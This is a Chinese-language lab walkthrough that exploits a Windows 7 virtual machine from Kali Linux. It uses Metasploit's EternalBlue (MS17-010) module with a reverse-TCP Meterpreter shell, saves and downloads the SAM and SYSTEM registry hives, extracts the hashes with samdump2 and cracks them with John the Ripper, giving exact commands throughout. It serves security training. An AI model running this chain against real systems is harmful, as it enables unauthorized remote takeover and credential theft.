一、实验环境

Windows7(虚拟机)、Kali Linux(虚拟机)

主机地址:192.168.219.94(Kali)

目标地址:192.168.219.95(Win7)

二、实验简介

1. 使用Kali Linux利用MS17-010(永恒之蓝)漏洞拿到目标机shell及管理员权限

2. 将windows中存储密码的文件下载到主机。

3. Windows通常采用Hash算法来进行加密,因此我们可以使用John来对密码进行暴力破解。

实验说明:由于Windows10及以上的加密算法过于复杂,John无法解析密码,因此我们选择使用Windows7系统作为使用环境。

三、实验步骤



1、msfconsole进入MSF模式,再测试能不能ping通目标主机(192.168.219.95)。

ping 192.168.219.95



2、用nmap扫描主机开放445端口,接下来用msf测试一下漏洞是否存在。

Nmap -sS -A 192.168.219.95

可以看到445端口为开放状态。



3、使用search MS17-010命令,搜索MS17-010模块,如图:

search MS17-010



4、使用exploit模块进行漏洞利用。

输入:use exploit/windows/smb/ms17_010_eternalblue

5、使用#show options 命令,查看需要设置的选项(Required为yes是必须设置的选项)。

show options

6、设置攻击载荷。

set payload windows/x64/meterpreter/reverse_tcp

7、这个选项的作用是渗透攻击成功后目标机与LHOST建立的Shell连接,所以LHOST参数设置我们自己本地的IP地址,RHOSTS参数是目标IP。



set RHOSTS 192.168.219.95

set LHOST 192.168.219.94

payloads设置



8、最后使用#run命令去运行exploit

run



9、显示meterpreter,我们已经所渗透成功了,现在我们已经拿到目标机的Shell了。 我们可以使用#shell命令,在目标机打开一个shell。



shell

输入shell,就可以进入目标靶机的shell命令界面;(出来是乱码:输入chcp 65001 这是utf8编码),可以看到打开shell成功,并且已经是管理员权限。



10、接下来要将储存windows密码的文件导入到本机(Kali)

reg save hklm\sam sam.hive

reg save hklm\system system.hive

将文件提取并将文件存储在Windows的C:\Windows\System32的文件下,可以看到,文件已经储存成功。



11、接下来按ctrl+c打断终端进程按y回到meterpreter界面,接着使用download命令将刚刚创建的sam.hive和system.hive文件下载到本地,这里选择的下载路径是kali的桌面,这里要注意的是Windows和Linux路径显示格式不同,因此windows路径分隔符前要多加一个“\”进行转义。可以看到这里已经成功将文件下载。

download C:\\Windows\\System32\\sam.hive /home/kali/Desktop

download C:\\Windows\\System32\\system.hive /home/kali/Desktop



12、在Kali终端中进入sam和system文件的同一目录下即桌面。



13、samdump2 system.hive sam.hive> hash.txt

注:system在前,sam在后。使用samdump2生成一个含有密码hash值的文件hash.txt。因samdump2已经集成bkhive,故可直接使用命令生成hash.txt。

14、John the Ripper是一个快速的密码破解工具,用于在已知密文的情况下尝试破解出明文。

Kali中自带John工具。



使用命令john –format=NT hash.txt破解密码。

账号AAAAA密码为ABCDEFG。

账号20190405910(此处打码)密码为ABCDEFG。